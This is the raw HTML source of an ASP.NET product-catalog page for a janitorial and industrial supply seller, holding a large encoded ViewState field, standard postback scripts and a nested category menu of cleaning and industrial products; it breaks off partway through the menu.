oPqI1reR3pTISNzsOsgWuIzdj4iJ5kF0V3nE5abzvLPCRTB6ylC/c/kEHZAeP6Sdc1vu8vvoDh1ArKBodBLUBW39MvqYg3ikS8+9nxkMmo2a3G+M2nQ0nRZNY7d1LSU6SFxuwtOuwPXiov1uUxw+BE9nkyVDJ4UOJP7BCgx0xAcZ6c4qjASO047xDdBbYkTg/cFLH6dsMhhdd3C+M3gSEc64mYb+73uOYUkwXiZQzJVGh+2P7o0pi9L7chyY9HwGnceIBUy48gXfO0/ojNMpJDYITMyIFmSGC8XMr+Bs5/rpYOj+ZRKfaxEpUOMXS84xaX7zBhYCZjVy0caKgQ/[base64]/T/v2Vclq9Y27x5GkK/FSkMvMpneKEJJXPf0+WWM4F9vhuTEGGGBQZ773fuX1hd/yo6qt12ZIw2isHOMmoq3buhKuSdH9QSNL2BgfM4mswgGRQxX4flv3C33yFS2FyM0wN0mPJdfsRQpOLMXfahHSFYYSQKlDtOQawQho5vfzw1f4MwNVKyXO9lJYtKcgCw1JXomsIuSWUG553RVEVIIHzAazS3e6dMxQtVSW/[base64]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[base64]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[base64]/Kji9nHt4iBEcOwGDnOqFcqWENJDkKfPVAM2wTMjZBax/A+Ezna9VlkDDtwqbgK99qlCoNb0B6ZGQ+A+eekJ9I64kivbc9sPlOnhUw36/n0yOeSxB9RmbERFeDxydnulvXHo1/lUrKI0bH4ebUYoarflYVqI1XD7gCKAwsxqubiDf+6X3mBW4TcT/rD2IDmn9FkWcCqFnNBcM+byKBXKPKF05DOnMB1te6tynCoUX0elOg+k4bASvHP/Mq/xK3deMVpsKDvDntPg3OeYV1QaAxsO+V3nI2CL4tjYx3+hWKOY8fHv5UFJaAubcTVue1m3JEDC4Dl99jTrUwJzD7aUH/Ma1kC7Wn7lTpux6i3yKMbk1MyzCxqcTQfZ5v3s0G5y1thuMnZNYJukPutVaDgbBM5ZxpWXbYgVG6SBzu9yu9k6jh7eGNceNYM/se4rDJeSARpp97Ep+ahXvLBAZZ6ZSpjCTEYa/MTjs3uFgAF1tKLRAM5aQaWyrU7KlzQUhu1VX+M6OSjeT5q1cO6V3kI19GjDx4vU6ZNLKrh2MZ7KbCQZVAUjIKkQINc4=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="BI0v1WuPFEY2br8I62H/Hphu/fAcf7mA1yn+jNIfdINpbMVKmwYIUPfkK8q102V8xsZ06cjmEO5TlXy62U2K0DrZpSlOO2cBuO7l8NNDoK93rsqigzJ7OsnxdfsRd4FfVyV1yn/NXKlac5NxxP88ZlYlnRq6bxdhu1WH/8cYcUs+wTlZzv0CIaebwcAMLBbslocrjnZpCFdLtsQ4qRmuCRvx75iLfkAFsQyxS7AwJJEEIRUveMB370Z/LxrIBxzL7OZjl+Z+ZoT2JRTN3TtezlP0OoLJKMs3mUwSyZjrvwIKP9cYvMbnwMJb6lBkuNBBBWOt69tO+GiXhgiKagG3S3Qv5gVIoKjOtUoFVQKGpdxFh6p3I725mZsR1kxXbVw+WKgqYQ==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="header-main-strip">
<div><span><img src="/Images/116353/layout/web-logo.png" width="262" height="121" caption="false" /></span> <img src="/Images/116353/layout/web-header-sdvosb.png" alt="" width="238" height="85" caption="false" /> <img src="/Images/116353/layout/web-header-tree.png" width="217" height="156" caption="false" /> <img src="/Images/116353/layout/web-gsa.png" width="152" height="153" caption="false" /></div>
<a id="wishList" href="MyQuote/">Quote List</a></div>
<div id="header-search-strip" class="header-sub-strip">
<div>
<div id="header-phone"><a class="phone" href="tel:18009974112">(800) 997-4112</a><span>  or  </span><a class="phone" href="tel:17183775976">(718) 377-5976</a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-6781" class='ddsmoothmenu-v'><ul>
<li class="page-4346329"><a href="/" title="Home">Home</a></li>
<li class="page-4346330"><a href="/Contact-A-Z-Solutions" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="Navigation-6850" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6158052"><a href="/List/Janitorial-Supplies" title="Janitorial Supplies">Janitorial Supplies</a>
<ul>
<li class="category-6157433"><a href="/List/Janitorial-Supplies/Cleaning-Products" title="Cleaning Products">Cleaning Products</a>
<ul>
<li class="category-6157434"><a href="/List/Cleaning-Products/Bleach-Pens" title="Bleach Pens">Bleach Pens</a></li>
<li class="category-6157368"><a href="/List/Cleaning-Products/Cleaners-Detergents" title="Cleaners & Detergents">Cleaners & Detergents</a></li>
<li class="category-6157598"><a href="/List/Cleaning-Products/Dryer-Sheets" title="Dryer Sheets">Dryer Sheets</a></li>
<li class="category-6157719"><a href="/List/Cleaning-Products/Insecticides" title="Insecticides">Insecticides</a></li>
<li class="category-6157925"><a href="/List/Cleaning-Products/Shoe-CleanersPolishes" title="Shoe Cleaners/Polishes">Shoe Cleaners/Polishes</a></li>
<li class="category-6157940"><a href="/List/Cleaning-Products/Sorbents" title="Sorbents">Sorbents</a></li>
</ul>
</li>
<li class="category-6157451"><a href="/List/Janitorial-Supplies/Cleaning-Tools" title="Cleaning Tools">Cleaning Tools</a>
<ul>
<li class="category-6157452"><a href="/List/Cleaning-Tools/Broom-Heads" title="Broom Heads">Broom Heads</a></li>
<li class="category-6157453"><a href="/List/Cleaning-Tools/Brooms" title="Brooms">Brooms</a></li>
<li class="category-6157454"><a href="/List/Cleaning-Tools/BucketsWringers" title="Buckets/Wringers">Buckets/Wringers</a></li>
<li class="category-6157464"><a href="/List/Cleaning-Tools/Caddy-Bags" title="Caddy Bags">Caddy Bags</a></li>
<li class="category-6157513"><a href="/List/Cleaning-Tools/Cleaning-Brushes" title="Cleaning Brushes">Cleaning Brushes</a></li>
<li class="category-6157515"><a href="/List/Cleaning-Tools/Cleaning-Pads" title="Cleaning Pads">Cleaning Pads</a></li>
<li class="category-6157516"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machine-Parts" title="Cleaning/Waxing Floor Machine Parts">Cleaning/Waxing Floor Machine Parts</a></li>
<li class="category-6157517"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machines" title="Cleaning/Waxing Floor Machines">Cleaning/Waxing Floor Machines</a></li>
<li class="category-6157599"><a href="/List/Cleaning-Tools/Dust-Mop-Frames" title="Dust Mop Frames">Dust Mop Frames</a></li>
<li class="category-6157601"><a href="/List/Cleaning-Tools/Dusters" title="Dusters">Dusters</a></li>
<li class="category-6157602"><a href="/List/Cleaning-Tools/Dustpans" title="Dustpans">Dustpans</a></li>
<li class="category-6157614"><a href="/List/Cleaning-Tools/Empty-Bottles" title="Empty Bottles">Empty Bottles</a></li>
<li class="category-6157619"><a href="/List/Cleaning-Tools/Extension-Poles" title="Extension Poles">Extension Poles</a></li>
<li class="category-6157658"><a href="/List/Cleaning-Tools/Floor-Pads" title="Floor Pads">Floor Pads</a></li>
<li class="category-6157750"><a href="/List/Cleaning-Tools/Lint-Rollers" title="Lint Rollers">Lint Rollers</a></li>
<li class="category-6157790"><a href="/List/Cleaning-Tools/Mop-Broom-Handles" title="Mop & Broom Handles">Mop & Broom Handles</a></li>
<li class="category-6157791"><a href="/List/Cleaning-Tools/Mop-Heads" title="Mop Heads">Mop Heads</a></li>
<li class="category-6157792"><a href="/List/Cleaning-Tools/Mops" title="Mops">Mops</a></li>
<li class="category-6157908"><a href="/List/Cleaning-Tools/Scouring-PadsSticks" title="Scouring Pads/Sticks">Scouring Pads/Sticks</a></li>
<li class="category-6157935"><a href="/List/Cleaning-Tools/Soap-Dispensers" title="Soap Dispensers">Soap Dispensers</a></li>
<li class="category-6157945"><a href="/List/Cleaning-Tools/Sponges" title="Sponges">Sponges</a></li>
<li class="category-6157948"><a href="/List/Cleaning-Tools/Squeegees" title="Squeegees">Squeegees</a></li>
<li class="category-6158003"><a href="/List/Cleaning-Tools/Toilet-Brushes" title="Toilet Brushes">Toilet Brushes</a></li>
<li class="category-6158005"><a href="/List/Cleaning-Tools/Toilet-Plungers" title="Toilet Plungers">Toilet Plungers</a></li>
<li class="category-6158022"><a href="/List/Cleaning-Tools/Trigger-Sprayer" title="Trigger Sprayer">Trigger Sprayer</a></li>
<li class="category-6158032"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Bags" title="Vacuum Cleaner Bags">Vacuum Cleaner Bags</a></li>
<li class="category-6158033"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Belts" title="Vacuum Cleaner Belts">Vacuum Cleaner Belts</a></li>
<li class="category-6158034"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Filters" title="Vacuum Cleaner Filters">Vacuum Cleaner Filters</a></li>
<li class="category-6158035"><a href="/List/Cleaning-Tools/Vacuum-Cleaners" title="Vacuum Cleaners">Vacuum Cleaners</a></li>
</ul>
</li>
<li class="category-6157588"><a href="/List/Janitorial-Supplies/Dollies-Hand-Trucks" title="Dollies & Hand Trucks">Dollies & Hand Trucks</a>
<ul>
<li class="category-6157589"><a href="/List/Dollies-Hand-Trucks/Dollies" title="Dollies">Dollies</a></li>
<li class="category-6157690"><a href="/List/Dollies-Hand-Trucks/Hands-Trucks" title="Hands Trucks">Hands Trucks</a></li>
</ul>
</li>
<li class="category-6157382"><a href="/List/Janitorial-Supplies/Industrial-Supplies" title="Industrial Supplies">Industrial Supplies</a>
<ul>
<li class="category-6157383"><a href="/List/Industrial-Supplies/Air-Compressor-Attachments-and-Accessories" title="Air Compressor Attachments and Accessories">Air Compressor Attachments and Accessories</a></li>
<li class="category-6157405"><a href="/List/Industrial-Supplies/AtmosphericSurface-Condition-Meters" title="Atmospheric/Surface Condition Meters">Atmospheric/Surface Condition Meters</a></li>
<li class="category-6157472"><a href="/List/Industrial-Supplies/Candle-LampsCandelabra" title="Candle Lamps/Candelabra">Candle Lamps/Candelabra</a></li>
<li class="category-6157482"><a href="/List/Industrial-Supplies/Carpet-Extractors" title="Carpet Extractors">Carpet Extractors</a></li>
<li class="category-6157483"><a href="/List/Industrial-Supplies/CarpetFloor-Blowers" title="Carpet/Floor Blowers">Carpet/Floor Blowers</a></li>
<li class="category-6157484"><a href="/List/Industrial-Supplies/Cart-Accessories" title="Cart Accessories">Cart Accessories</a></li>
<li class="category-6157507"><a href="/List/Industrial-Supplies/Clamps-and-Spreaders" title="Clamps and Spreaders">Clamps and Spreaders</a></li>
<li class="category-6157609"><a href="/List/Industrial-Supplies/ElbowKnee-Pads" title="Elbow/Knee Pads">Elbow/Knee Pads</a></li>
<li class="category-6157610"><a href="/List/Industrial-Supplies/Electrical-Accessories" title="Electrical Accessories">Electrical Accessories</a></li>
<li class="category-6157666"><a href="/List/Industrial-Supplies/Fuel-and-Fuel-Additives" title="Fuel and Fuel Additives">Fuel and Fuel Additives</a></li>
<li class="category-6157689"><a href="/List/Industrial-Supplies/Hand-Tool-Organizers-and-Belts" title="Hand Tool Organizers and Belts">Hand Tool Organizers and Belts</a></li>
<li class="category-6158101"><a href="/List/Industrial-Supplies/Herbicides" title="Herbicides">Herbicides</a></li>
<li class="category-6157742"><a href="/List/Industrial-Supplies/Lawn-and-Garden-Tools" title="Lawn and Garden Tools">Lawn and Garden Tools</a></li>
